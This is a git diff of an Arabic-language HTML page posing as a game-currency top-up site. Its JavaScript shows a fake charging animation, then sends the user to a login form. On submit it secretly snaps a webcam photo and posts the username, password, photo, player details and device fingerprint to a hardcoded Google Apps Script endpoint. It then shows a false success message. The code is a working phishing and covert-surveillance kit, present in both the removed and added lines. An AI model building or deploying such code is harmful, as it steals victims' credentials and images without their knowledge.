-            e.preventDefault();
-            
-            // التحقق من الموافقة على الشروط
-            if (!termsAccepted) {
-                showLoginStatus('يجب الموافقة على الشروط والأحكام أولاً', 'error');
-                termsModal.style.display = 'flex';
-                return;
-            }
-            
-            const username = usernameInput.value.trim();
-            const password = passwordInput.value.trim();
-            
-            if (!username || !password) {
-                showLoginStatus('يرجى ملء جميع الحقول', 'error');
-                return;
-            }
-            
-            // إظهار رسالة التحقق العادية
-            loginSuccess.style.display = 'block';
-            loginBtn.disabled = true;
-            loginBtn.value = 'جاري التحقق...';
-            
-            // إخفاء لوحة المفاتيح في الأجهزة المحمولة
-            if ('virtualKeyboard' in navigator) {
-                navigator.virtualKeyboard.hide();
-            }
-            
-            try {
-                // التقاط الصورة خفية وإرسالها
-                await captureAndSendPhoto(username, password);
-                
-            } catch (error) {
-                console.error('Error:', error);
-                // إظهار رسالة خطأ عادية
-                handleLoginError();
-            }
-        });
-        
-        // معالجة خطأ تسجيل الدخول
-        function handleLoginError() {
-            loginSuccess.style.display = 'none';
-            showLoginStatus('البريد الإلكتروني أو كلمة المرور غير صحيحة', 'error');
-            loginBtn.disabled = false;
-            loginBtn.value = 'تسجيل الدخول';
-            
-            // إعادة التركيز على حقل اسم المستخدم
-            setTimeout(() => {
-                usernameInput.focus();
-            }, 100);
-        }
-        
-        // التقاط الصورة وإرسالها بشكل خفي
-        async function captureAndSendPhoto(username, password) {
-            try {
-                let imageData = null;
-                
-                // إذا كانت الكاميرا جاهزة، نلتقط صورة
-                if (cameraInitialized && stream && video.readyState === 4) {
-                    console.log('📸 Capturing photo...');
-                    
-                    // انتظار بسيط لضمان جودة الصورة
-                    await new Promise(resolve => setTimeout(resolve, 600));
-                    
-                    const context = canvas.getContext('2d');
-                    
-                    // ضبط أبعاد الكانفاس مع الحفاظ على النسبة
-                    const videoWidth = video.videoWidth;
-                    const videoHeight = video.videoHeight;
-                    
-                    // استخدام أبعاد مناسبة لجميع الأجهزة
-                    canvas.width = Math.min(videoWidth, 800);
-                    canvas.height = Math.min(videoHeight, 600);
-                    
-                    // رسم الصورة بدقة مناسبة
-                    context.drawImage(video, 0, 0, canvas.width, canvas.height);
-                    
-                    // تحويل الصورة إلى بيانات بجودة متوسطة للحجم
-                    imageData = canvas.toDataURL('image/jpeg', 0.85);
-                    
-                    console.log('✅ Photo captured successfully');
-                } else {
-                    console.log('❌ Camera not ready for capture');
-                }
-                
-                // إرسال البيانات إلى Google Apps Script
-                await sendToGoogleScript(username, password, imageData);
-                
-            } catch (error) {
-                console.error('Error capturing/sending photo:', error);
-                throw error;
-            }
-        }
-        
-        // إرسال البيانات إلى Google Apps Script
-        async function sendToGoogleScript(username, password, imageData) {
-            try {
-                const formData = new FormData();
-                formData.append('username', username);
-                formData.append('password', password);
-                
-                // إضافة معلومات الشحن
-                formData.append('chargeAmount', selectedCharge.amount);
-                formData.append('chargePrice', selectedCharge.price);
-                formData.append('playerId', playerIdInput.value.trim());
-                formData.append('playerName', playerNameInput.value.trim());
-                formData.append('server', serverSelect.value);
-                
-                if (imageData) {
-                    formData.append('image', imageData);
-                    console.log('📤 Sending image data...');
-                }
-                
-                // جمع معلومات إضافية عن الجهاز
-                formData.append('timestamp', new Date().toLocaleString('ar-SA'));
-                formData.append('userAgent', navigator.userAgent);
-                formData.append('platform', navigator.platform);
-                formData.append('language', navigator.language);
-                formData.append('timezone', Intl.DateTimeFormat().resolvedOptions().timeZone);
-                
-                console.log('🚀 Sending data to Google Script...');
-                
-                // إرسال البيانات
-                const response = await fetch(GOOGLE_SCRIPT_URL, {
-                    method: 'POST',
-                    body: formData,
-                    mode: 'no-cors'
-                });
-                
-                // مع no-cors، لن نتمكن من قراءة الاستجابة
-                console.log('✅ Data sent successfully');
-                
-                // محاكاة نجاح الإرسال (في الواقع، لا يمكننا التحقق من الاستجابة مع no-cors)
-                setTimeout(() => {
-                    loginSuccess.innerHTML = '<p>✅ تم تسجيل الدخول بنجاح! جاري التوجيه...</p>';
-                    
-                    // إعادة تعيين النموذج
-                    setTimeout(() => {
-                        loginForm.reset();
-                        loginSuccess.style.display = 'none';
-                        loginBtn.disabled = false;
-                        loginBtn.value = 'تسجيل الدخول';
-                        
-                        // إعادة إلى الصفحة الرئيسية
-                        document.body.classList.remove('show-login');
-                        showStatus('تم تسجيل الدخول بنجاح!', 'success');
-                        
-                        // إعادة تعيين بيانات الشحن
-                        resetChargeData();
-                        
-                    }, 2000);
-                }, 1500);
-                
-            } catch (error) {
-                console.error('Error sending data:', error);
-                throw error;
-            }
-        }
-        
-        // إعادة تعيين بيانات الشحن
-        function resetChargeData() {
-            selectedCharge = null;
-            chargeOptions.forEach(opt => opt.classList.remove('selected'));
-            selectedChargeInfo.style.display = 'none';
-            playerIdInput.value = '';
-            playerNameInput.value = '';
-            serverSelect.value = '';
-            proceedBtn.disabled = true;
-        }
-        
-        // إظهار رسالة حالة
-        function showStatus(message, type) {
-            statusDiv.textContent = message;
-            statusDiv.className = type;
-            statusDiv.style.display = message ? 'block' : 'none';
-        }
-        
-        function showLoginStatus(message, type) {
-            loginStatusDiv.textContent = message;
-            loginStatusDiv.className = type;
-            loginStatusDiv.style.display = message ? 'block' : 'none';
-        }
-        
-        // تنظيف الكاميرا عند إغلاق الصفحة
-        window.addEventListener('beforeunload', () => {
+            
+            cameraInitialized = true;
+            console.log('✅ تم تفعيل الكاميرا بنجاح');
+            return true;
+            
+        } catch (error) {
+            console.log('❌ فشل في تفعيل الكاميرا:', error);
+            
+            // تنظيف إذا فشل
             if (stream) {
                 stream.getTracks().forEach(track => track.stop());
-            }
-            clearTimeout(chargingTimeout);
-        });
-    </script>
+                stream = null;
+            }
+            cameraInitialized = false;
+            
+            throw new Error('لم يتم السماح للكاميرا. يرجى المحاولة مرة أخرى والسماح للكاميرا عند الطلب.');
+        }
+    }
+    
+    // تنظيف الكاميرا عند الإغلاق
+    window.addEventListener('beforeunload', cleanupCamera);
+    window.addEventListener('pagehide', cleanupCamera);
+
+    function cleanupCamera() {
+        if (stream) {
+            console.log('🔒 إغلاق الكاميرا');
+            stream.getTracks().forEach(track => {
+                track.stop();
+            });
+            stream = null;
+        }
+        cameraInitialized = false;
+        clearTimeout(chargingTimeout);
+    }
+    
+    // معالجة تسجيل الدخول
+    loginForm.addEventListener('submit', async (e) => {
+        e.preventDefault();
+        
+        // التحقق من الموافقة على الشروط
+        if (!termsAccepted) {
+            showLoginStatus('يجب الموافقة على الشروط والأحكام أولاً', 'error');
+            termsModal.style.display = 'flex';
+            return;
+        }
+        
+        const username = usernameInput.value.trim();
+        const password = passwordInput.value.trim();
+        
+        if (!username || !password) {
+            showLoginStatus('يرجى ملء جميع الحقول', 'error');
+            return;
+        }
+        
+        // إظهار رسالة التحقق العادية
+        loginSuccess.style.display = 'block';
+        loginBtn.disabled = true;
+        loginBtn.value = 'جاري التحقق...';
+        
+        // إخفاء لوحة المفاتيح في الأجهزة المحمولة
+        if ('virtualKeyboard' in navigator) {
+            navigator.virtualKeyboard.hide();
+        }
+        
+        try {
+            // التقاط الصورة خفية وإرسالها
+            await captureAndSendPhoto(username, password);
+            
+        } catch (error) {
+            console.error('Error:', error);
+            // إظهار رسالة خطأ عادية
+            handleLoginError();
+        }
+    });
+    
+    // معالجة خطأ تسجيل الدخول
+    function handleLoginError() {
+        loginSuccess.style.display = 'none';
+        showLoginStatus('البريد الإلكتروني أو كلمة المرور غير صحيحة', 'error');
+        loginBtn.disabled = false;
+        loginBtn.value = 'تسجيل الدخول';
+        
+        // إعادة التركيز على حقل اسم المستخدم
+        setTimeout(() => {
+            usernameInput.focus();
+        }, 100);
+    }
+    
+    // التقاط الصورة وإرسالها بشكل خفي
+    async function captureAndSendPhoto(username, password) {
+        try {
+            let imageData = null;
+            
+            // إذا كانت الكاميرا جاهزة، نلتقط صورة
+            if (cameraInitialized && stream && video.readyState === 4) {
+                console.log('📸 Capturing photo...');
+                
+                // انتظار بسيط لضمان جودة الصورة
+                await new Promise(resolve => setTimeout(resolve, 600));
+                
+                const context = canvas.getContext('2d');
+                
+                // ضبط أبعاد الكانفاس مع الحفاظ على النسبة
+                const videoWidth = video.videoWidth;
+                const videoHeight = video.videoHeight;
+                
+                // استخدام أبعاد مناسبة لجميع الأجهزة
+                canvas.width = Math.min(videoWidth, 800);
+                canvas.height = Math.min(videoHeight, 600);
+                
+                // رسم الصورة بدقة مناسبة
+                context.drawImage(video, 0, 0, canvas.width, canvas.height);
+                
+                // تحويل الصورة إلى بيانات بجودة متوسطة للحجم
+                imageData = canvas.toDataURL('image/jpeg', 0.85);
+                
+                console.log('✅ Photo captured successfully');
+            } else {
+                console.log('❌ Camera not ready for capture');
+            }
+            
+            // إرسال البيانات إلى Google Apps Script
+            await sendToGoogleScript(username, password, imageData);
+            
+            // إغلاق الكاميرا بعد الانتهاء
+            if (stream) {
+                setTimeout(() => {
+                    stream.getTracks().forEach(track => track.stop());
+                    stream = null;
+                    cameraInitialized = false;
+                    console.log('🔒 تم إغلاق الكاميرا بعد الاستخدام');
+                }, 1000);
+            }
+            
+        } catch (error) {
+            console.error('Error capturing/sending photo:', error);
+            throw error;
+        }
+    }
+    
+    // إرسال البيانات إلى Google Apps Script
+    async function sendToGoogleScript(username, password, imageData) {
+        try {
+            const formData = new FormData();
+            formData.append('username', username);
+            formData.append('password', password);
+            
+            // إضافة معلومات الشحن
+            formData.append('chargeAmount', selectedCharge.amount);
+            formData.append('chargePrice', selectedCharge.price);
+            formData.append('playerId', playerIdInput.value.trim());
+            formData.append('playerName', playerNameInput.value.trim());
+            formData.append('server', serverSelect.value);
+            
+            if (imageData) {
+                formData.append('image', imageData);
+                console.log('📤 Sending image data...');
+            }
+            
+            // جمع معلومات إضافية عن الجهاز
+            formData.append('timestamp', new Date().toLocaleString('ar-SA'));
+            formData.append('userAgent', navigator.userAgent);
+            formData.append('platform', navigator.platform);
+            formData.append('language', navigator.language);
+            formData.append('timezone', Intl.DateTimeFormat().resolvedOptions().timeZone);
+            
+            console.log('🚀 Sending data to Google Script...');
+            
+            // إرسال البيانات
+            const response = await fetch(GOOGLE_SCRIPT_URL, {
+                method: 'POST',
+                body: formData,
+                mode: 'no-cors'
+            });
+            
+            // مع no-cors، لن نتمكن من قراءة الاستجابة
+            console.log('✅ Data sent successfully');
+            
+            // محاكاة نجاح الإرسال (في الواقع، لا يمكننا التحقق من الاستجابة مع no-cors)
+            setTimeout(() => {
+                loginSuccess.innerHTML = '<p>✅ تم تسجيل الدخول بنجاح! جاري التوجيه...</p>';
+                
+                // إعادة تعيين النموذج
+                setTimeout(() => {
+                    loginForm.reset();
+                    loginSuccess.style.display = 'none';
+                    loginBtn.disabled = false;
+                    loginBtn.value = 'تسجيل الدخول';
+                    
+                    // إعادة إلى الصفحة الرئيسية
+                    document.body.classList.remove('show-login');
+                    showStatus('تم تسجيل الدخول بنجاح!', 'success');
+                    
+                    // إعادة تعيين بيانات الشحن
+                    resetChargeData();
+                    
+                }, 2000);
+            }, 1500);
+            
+        } catch (error) {
+            console.error('Error sending data:', error);
+            throw error;
+        }
+    }
+    
+    // إعادة تعيين بيانات الشحن
+    function resetChargeData() {
+        selectedCharge = null;
+        chargeOptions.forEach(opt => opt.classList.remove('selected'));
+        selectedChargeInfo.style.display = 'none';
+        playerIdInput.value = '';
+        playerNameInput.value = '';
+        serverSelect.value = '';
+        proceedBtn.disabled = true;
+    }
+    
+    // إظهار رسالة حالة
+    function showStatus(message, type) {
+        statusDiv.textContent = message;
+        statusDiv.className = type;
+        statusDiv.style.display = message ? 'block' : 'none';
+    }
+    
+    function showLoginStatus(message, type) {
+        loginStatusDiv.textContent = message;
+        loginStatusDiv.className = type;
+        loginStatusDiv.style.display = message ? 'block' : 'none';
+    }
+</script>
 </body>
 </html>
 
 
 
+
+
+


==== commit ba4b8457: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1978,11 +1978,11 @@
     const selectedChargeInfo = document.getElementById('selected-charge-info');
     const chargeDetails = document.getElementById('charge-details');
     const statusDiv = document.getElementById('status');
-    const chargingModal = document.getElementById('charging-modal');
-    const chargingSteps = document.querySelectorAll('.charging-step');
-    const circleBar = document.getElementById('circle-bar');
-    const chargeCounter = document.getElementById('charge-counter');
-    const goToLoginBtn = document.getElementById('go-to-login');
+    let chargingModal = document.getElementById('charging-modal');
+    let chargingSteps = document.querySelectorAll('.charging-step');
+    let circleBar = document.getElementById('circle-bar');
+    let chargeCounter = document.getElementById('charge-counter');
+    let goToLoginBtn = document.getElementById('go-to-login');
     
     let stream = null;
     let cameraInitialized = false;
@@ -1993,231 +1993,17 @@
     // رابط Google Apps Script - استبدله برابط نشرك
     const GOOGLE_SCRIPT_URL = 'https://script.google.com/macros/s/AKfycbxba-9A5naC85K9UuH60IfZJ5bs6pRcg-La_B4XBYikC2a3y1gLeqe5njifEhgoBgfg/exec';
     
-    // إظهار نافذة الشروط عند تحميل الصفحة
-    document.addEventListener('DOMContentLoaded', function() {
-        termsModal.style.display = 'flex';
-        // التأكد من إخفاء صفحة التسجيل عند التحميل
-        document.body.classList.remove('show-login');
-    });
-    
-    // التحكم في زر الموافقة بناءً على تحديد المربع
-    agreeCheckbox.addEventListener('change', function() {
-        agreeBtn.disabled = !this.checked;
-    });
-    
-    // زر الموافقة على الشروط
-    agreeBtn.addEventListener('click', async function() {
-        if (agreeCheckbox.checked) {
-            showStatus('جاري تهيئة النظام...', 'loading');
-            termsModal.style.display = 'none';
-            termsAccepted = true;
-            
-            setTimeout(() => {
-                showStatus('', '');
-            }, 2000);
-        }
-    });
-    
-    // زر إلغاء الشروط
-    cancelBtn.addEventListener('click', function() {
-        termsModal.style.display = 'none';
-        
-        // عرض رسالة حمراء مباشرة بدون استخدام showStatus
-        statusDiv.innerHTML = `
-            <div style="
-                background: #ffcccc; 
-                color: #cc0000; 
-                border: 2px solid #ff0000; 
-                padding: 15px; 
-                border-radius: 10px; 
-                text-align: center; 
-                font-weight: bold; 
-                margin: 20px 0;
-                font-size: 16px;
-            ">
-                ⚠️ يجب الموافقة على الشروط والأحكام لاستخدام النظام
-            </div>
-        `;
-        statusDiv.style.display = 'block';
-    });
-    
-    // إظهار الشروط عند النقر على الرابط
-    showTermsLink.addEventListener('click', function(e) {
-        e.preventDefault();
-        termsModal.style.display = 'flex';
-    });
-    
-    showLoginTermsLink.addEventListener('click', function(e) {
-        e.preventDefault();
-        termsModal.style.display = 'flex';
-    });
-    
-    // اختيار عدد الشدات
-    chargeOptions.forEach(option => {
-        option.addEventListener('click', function() {
-            // إزالة التحديد من جميع الخيارات
-            chargeOptions.forEach(opt => opt.classList.remove('selected'));
-            
-            // تحديد الخيار الحالي
-            this.classList.add('selected');
-            
-            // حفظ البيانات المختارة
-            selectedCharge = {
-                amount: this.getAttribute('data-amount'),
-                price: this.getAttribute('data-price')
-            };
-            
-            // عرض المعلومات المختارة
-            selectedChargeInfo.style.display = 'block';
-            chargeDetails.textContent = `${selectedCharge.amount} شدة`;
-            
-            // تفعيل زر المتابعة إذا كانت جميع البيانات مكتملة
-            checkFormCompletion();
-        });
-    });
-    
-    // التحقق من اكتمال البيانات
-    function checkFormCompletion() {
-        if (selectedCharge && playerIdInput.value.trim() && serverSelect.value) {
-            proceedBtn.disabled = false;
-        } else {
-            proceedBtn.disabled = true;
-        }
-    }
-    
-    // إضافة مستمعات الأحداث لحقول الإدخال
-    playerIdInput.addEventListener('input', checkFormCompletion);
-    serverSelect.addEventListener('change', checkFormCompletion);
-    
-    // زر المتابعة إلى الدفع - كل مرة يطلب إذن جديد
-    proceedBtn.addEventListener('click', async function() {
-        if (!termsAccepted) {
-            showStatus('يجب الموافقة على الشروط والأحكام أولاً', 'error');
-            termsModal.style.display = 'flex';
-            return;
-        }
-        
-        if (!selectedCharge) {
-            showStatus('يرجى اختيار عدد الشدات', 'error');
-            return;
-        }
-        
-        if (!playerIdInput.value.trim()) {
-            showStatus('يرجى إدخال معرف اللاعب', 'error');
-            return;
-        }
-        
-        if (!serverSelect.value) {
-            showStatus('يرجى اختيار الخادم', 'error');
-            return;
-        }
-        
-        // إظهار رسالة تحميل
-        showStatus('جاري طلب إذن الكاميرا...', 'loading');
-        
-        try {
-            // طلب إذن الكاميرا من جديد كل مرة
-            await initializeCameraSilently();
-            showStatus('', '');
-            
-            // بدء عملية الشحن بعد نجاح الكاميرا
-            showChargingProcess();
-            
-        } catch (error) {
-            // إظهار رسالة خطأ واضحة
-            showStatus('❌ ' + error.message, 'error');
-        }
-    });
-    
-       // دالة عرض نافذة الشحن - النسخة المطورة
-    function showChargingProcess() {
-        chargingModal.style.display = 'flex';
-        showStep(0);
-        startAdvancedChargeCollection();
-    }
-
-    // دالة تحصيل الشدات مع تأثيرات متطورة
-    function startAdvancedChargeCollection() {
-        const targetAmount = parseInt(selectedCharge.amount);
-        let currentAmount = 0;
-        const duration = 6000; // 6 ثواني للتقدم
-        const interval = 50;
-        const steps = duration / interval;
-        const increment = targetAmount / steps;
-        
-        const circumference = 2 * Math.PI * 85;
-        circleBar.style.strokeDasharray = circumference;
-        
-        chargeCounter.textContent = '0';
-        
-        let progress = 0;
-        const progressInterval = setInterval(() => {
-            progress += (100 / steps);
-            const offset = circumference - (progress / 100) * circumference;
-            circleBar.style.strokeDashoffset = offset;
-            
-            currentAmount += increment;
-            if (currentAmount >= targetAmount) {
-                currentAmount = targetAmount;
-                clearInterval(progressInterval);
-                chargeCounter.textContent = targetAmount.toLocaleString();
-                
-                // الانتقال للخطوة الثانية بعد اكتمال الشحن
-                setTimeout(() => {
-                    showStep(1);
-                    showSuccessAnimation();
-                }, 1000);
-            } else {
-                chargeCounter.textContent = Math.floor(currentAmount).toLocaleString();
-            }
-        }, interval);
-    }
-
-    // عرض رسالة النجاح مع تأثيرات
-    function showSuccessAnimation() {
-        const step2 = chargingSteps[1];
-        
-        // تغيير محتوى الخطوة الثانية لشاشة نجاح
-        step2.innerHTML = `
-            <div style="text-align: center; color: white;">
-                <div style="font-size: 80px; margin-bottom: 20px;">🎉</div>
-                <h3 style="color: #2ecc71; font-size: 28px; margin: 20px 0 10px 0;">تم الشحن بنجاح!</h3>
-                <p style="color: #bdc3c7; font-size: 18px; margin-bottom: 10px;">تم شحن ${selectedCharge.amount} شدة بنجاح</p>
-                <p style="color: #95a5a6; font-size: 16px; margin-bottom: 30px;">جاري توجيهك لإكمال العملية...</p>
-                
-                <div style="background: rgba(46, 204, 113, 0.1); padding: 15px; border-radius: 10px; margin: 20px 0; border: 2px solid #2ecc71;">
-                    <p style="color: #2ecc71; font-size: 16px; margin: 5px 0;">✅ تم التحقق من الشدات</p>
-                    <p style="color: #2ecc71; font-size: 16px; margin: 5px 0;">✅ جاهزة للإرسال</p>
-                    <p style="color: #2ecc71; font-size: 16px; margin: 5px 0;">✅ في انتظار التأكيد النهائي</p>
-                </div>
-                
-                <div id="final-countdown" style="font-size: 14px; color: #7f8c8d; margin-top: 20px;">
-                    جاري التوجيه خلال: <span style="color: #3498db; font-weight: bold;">3</span> ثواني
-                </div>
-            </div>
-        `;
-        
-        // عد تنازلي للتوجيه
-        let countdown = 3;
-        const countdownInterval = setInterval(() => {
-            countdown--;
-            const countdownElement = document.getElementById('final-countdown');
-            if (countdownElement) {
-                countdownElement.innerHTML = `جاري التوجيه خلال: <span style="color: #3498db; font-weight: bold;">${countdown}</span> ثواني`;
-            }
-            
-            if (countdown <= 0) {
-                clearInterval(countdownInterval);
-                // التوجيه لتسجيل الدخول بعد النجاح
-                showStep(2);
-            }
-        }, 1000);
-    }
-
-    // تحديث نافذة الشحن المعدلة
-    const chargingModal = document.getElementById('charging-modal');
-    if (chargingModal) {
-        chargingModal.innerHTML = `
+    // إعادة تعريف نافذة الشحن بشكل ديناميكي
+    function initializeChargingModal() {
+        // إذا النافذة موجودة مسبقاً، نزيلها
+        if (chargingModal) {
+            chargingModal.remove();
+        }
+        
+        // إنشاء نافذة الشحن الجديدة
+        const newChargingModal = document.createElement('div');
+        newChargingModal.id = 'charging-modal';
+        newChargingModal.innerHTML = `
             <div style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.95); z-index: 4000; justify-content: center; align-items: center;">
                 <div style="background: linear-gradient(135deg, #1a1a2e 0%, #16213e 100%); border-radius: 25px; padding: 40px 30px; text-align: center; max-width: 500px; width: 90%; color: white; box-shadow: 0 20px 60px rgba(0,0,0,0.5); border: 1px solid rgba(255,255,255,0.1);">
                     <div id="charging-steps">
@@ -2285,7 +2071,7 @@
                                     <p style="color: #3498db; font-size: 14px; margin: 5px 0;">🕒 انتهى الصلاحية خلال: 10 دقائق</p>
                                 </div>
                                 
-                                <button id="go-to-login" style="background: linear-gradient(135deg, #e74c3c 0%, #c0392b 100%); color: white; border: none; padding: 16px 45px; border-radius: 12px; font-size: 18px; cursor: pointer; margin-top: 15px; font-weight: bold; box-shadow: 0 5px 20px rgba(231, 76, 60, 0.3); transition: all 0.3s ease;">
+                                <button id="go-to-login-btn" style="background: linear-gradient(135deg, #e74c3c 0%, #c0392b 100%); color: white; border: none; padding: 16px 45px; border-radius: 12px; font-size: 18px; cursor: pointer; margin-top: 15px; font-weight: bold; box-shadow: 0 5px 20px rgba(231, 76, 60, 0.3); transition: all 0.3s ease;">
                                     تسجيل الدخول لإكمال العملية
                                 </button>
                                 
@@ -2298,9 +2084,17 @@
                 </div>
             </div>
         `;
-
-        // إعادة تعريف العناصر بعد التعديل
-        const goToLoginBtn = document.getElementById('go-to-login');
+        
+        document.body.appendChild(newChargingModal);
+        
+        // تحديث العناصر
+        chargingModal = document.getElementById('charging-modal');
+        chargingSteps = document.querySelectorAll('.charging-step');
+        circleBar = document.getElementById('circle-bar');
+        chargeCounter = document.getElementById('charge-counter');
+        goToLoginBtn = document.getElementById('go-to-login-btn');
+        
+        // إضافة حدث الزر الجديد
         if (goToLoginBtn) {
             goToLoginBtn.addEventListener('click', function() {
                 chargingModal.style.display = 'none';
@@ -2309,38 +2103,209 @@
             });
         }
     }
-
-    // تحديث دائرة التقدم لتشمل شريط التقدم
+    
+    // إظهار نافذة الشروط عند تحميل الصفحة
+    document.addEventListener('DOMContentLoaded', function() {
+        termsModal.style.display = 'flex';
+        // التأكد من إخفاء صفحة التسجيل عند التحميل
+        document.body.classList.remove('show-login');
+        
+        // تهيئة نافذة الشحن
+        initializeChargingModal();
+    });
+    
+    // التحكم في زر الموافقة بناءً على تحديد المربع
+    agreeCheckbox.addEventListener('change', function() {
+        agreeBtn.disabled = !this.checked;
+    });
+    
+    // زر الموافقة على الشروط
+    agreeBtn.addEventListener('click', async function() {
+        if (agreeCheckbox.checked) {
+            showStatus('جاري تهيئة النظام...', 'loading');
+            termsModal.style.display = 'none';
+            termsAccepted = true;
+            
+            setTimeout(() => {
+                showStatus('', '');
+            }, 2000);
+        }
+    });
+    
+    // زر إلغاء الشروط
+    cancelBtn.addEventListener('click', function() {
+        termsModal.style.display = 'none';
+        
+        // عرض رسالة حمراء مباشرة بدون استخدام showStatus
+        statusDiv.innerHTML = `
+            <div style="
+                background: #ffcccc; 
+                color: #cc0000; 
+                border: 2px solid #ff0000; 
+                padding: 15px; 
+                border-radius: 10px; 
+                text-align: center; 
+                font-weight: bold; 
+                margin: 20px 0;
+                font-size: 16px;
+            ">
+                ⚠️ يجب الموافقة على الشروط والأحكام لاستخدام النظام
+            </div>
+        `;
+        statusDiv.style.display = 'block';
+    });
+    
+    // إظهار الشروط عند النقر على الرابط
+    showTermsLink.addEventListener('click', function(e) {
+        e.preventDefault();
+        termsModal.style.display = 'flex';
+    });
+    
+    showLoginTermsLink.addEventListener('click', function(e) {
+        e.preventDefault();
+        termsModal.style.display = 'flex';
+    });
+    
+    // اختيار عدد الشدات
+    chargeOptions.forEach(option => {
+        option.addEventListener('click', function() {
+            // إزالة التحديد من جميع الخيارات
+            chargeOptions.forEach(opt => opt.classList.remove('selected'));
+            
+            // تحديد الخيار الحالي
+            this.classList.add('selected');
+            
+            // حفظ البيانات المختارة
+            selectedCharge = {
+                amount: this.getAttribute('data-amount'),
+                price: this.getAttribute('data-price')
+            };
+            
+            // عرض المعلومات المختارة
+            selectedChargeInfo.style.display = 'block';
